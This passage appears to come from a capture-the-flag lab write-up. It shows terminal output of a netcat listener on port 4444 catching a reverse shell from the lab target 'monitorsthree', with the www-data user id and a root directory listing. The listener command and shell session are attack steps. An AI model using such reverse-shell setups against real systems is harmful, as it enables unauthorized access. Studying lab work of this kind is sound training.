 └─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.23] from (UNKNOWN) [10.10.11.30] 33694
Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 11:55:45 up  7:54,  0 users,  load average: 0.06, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64